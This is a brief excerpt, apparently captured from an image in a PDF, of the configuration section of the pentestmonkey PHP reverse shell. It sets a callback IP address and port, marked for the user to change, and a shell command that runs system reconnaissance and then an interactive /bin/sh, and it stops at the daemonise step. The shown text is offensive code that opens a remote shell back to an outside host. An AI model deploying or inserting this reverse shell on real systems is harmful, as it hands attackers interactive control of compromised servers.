 45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.32.58';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61